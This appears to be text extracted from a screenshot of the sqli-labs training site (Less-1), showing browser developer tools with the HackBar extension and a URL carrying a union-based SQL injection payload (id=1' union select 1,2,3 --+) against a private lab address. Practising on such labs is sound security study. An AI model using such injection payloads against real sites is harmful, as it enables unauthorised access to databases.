 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SER
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.83.144/sqli/Less-1/?id=1' union select 1,2,3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All